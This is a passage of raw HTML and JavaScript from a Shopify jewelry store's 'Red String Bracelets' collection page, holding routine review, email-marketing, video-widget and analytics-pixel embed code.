!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"139411357945":{"html":"","css":".jdgm-medals-wrapper {\ndisplay: none !important;\n}\n\n.jdgm-rev-widg{\n  display: flex !important;\n  flex-direction: column !important;\n}\n\n.jdgm-row-carousel {\n  order: 2 !important;\n}\n\n.jdgm-row-media {\n  order: 1 !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QFPQ4N/klaviyo.js?company_id=QFPQ4N"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/1221165123/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "alef-bet-jewelry-by-paula.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BV',
              name: 'Bouvet Island',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bb9204725
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bb9204725
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=62413176899
  data-template-name="collection"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bb9204725
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=62413176899
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1221165123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1221165123,storefrontBaseUrl: "https://www.alefbet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775927545","configuration":"{\"shop\":\"alef-bet-jewelry-by-paula.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e6ba5d3ab17a1a2b5c9cdd99319e2458","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1405878521","configuration":"{\"accountID\":\"QFPQ4N\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"946635001","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"859537657","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"689012985","configuration":"{\"shopId\":\"25618\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"676397305","configuration":"{\"accountID\":\"232626\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"444989689","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\",\\\"GT-5RFLM2G\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/-Zm0CLqH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/3D26CL2H-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/67otCPiG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/nlo0CPWG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/dN5sCPKG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/aYx_CMCH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/w5iPCPuG-vMBEOCKscoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401342713","configuration":"{\"pixelCode\":\"CJAHGKJC77U9UDDAC7NG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"221774073","configuration":"{\"pixel_id\":\"1468808903351458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101974265","configuration":"{\"tagID\":\"2613648716792\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100139257","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"heatmap-revenue"},{"id":"109510905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alef Bet by Paula","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alef-bet-jewelry-by-paula.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alefbet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.alefbet.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1221165123","storefrontBaseUrl":"https:\/\/www.alefbet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"62413176899\",\"title\":\"Red String Bracelets\",\"productVariants\":[{\"price\":{\"amount\":26.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jewish Star on Protection Red Cord Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315706437699\",\"untranslatedTitle\":\"Jewish Star on Protection Red Cord 